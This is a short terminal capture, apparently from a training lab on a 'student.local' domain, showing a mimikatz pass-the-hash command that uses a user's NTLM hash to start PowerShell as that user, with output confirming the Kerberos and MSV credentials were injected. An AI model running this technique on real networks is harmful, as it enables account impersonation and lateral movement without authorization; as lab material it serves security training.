 mimikatz # sekurlsa::pth /user:aang /domain:student.local /ntlm:e68f1d7ddca704a53743cf9aa8b5f0f0 /run:"powershell"
user    : aang
domain  : student.local
program : powershell
impers. : no
NTLM    : e68f1d7ddca704a53743cf9aa8b5f0f0
  |  PID  7312
  |  TID  5376
  |  LSA Process was already R/W
  |  LUID 0 ; 4823929 (00000000:00499b79)
  \_ msv1_0   - data copy @ 00000169B7679A30 : OK !
  \_ kerberos - data copy @ 00000169B76C78C8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000169B75EE468 (32) -> null
mimikatz #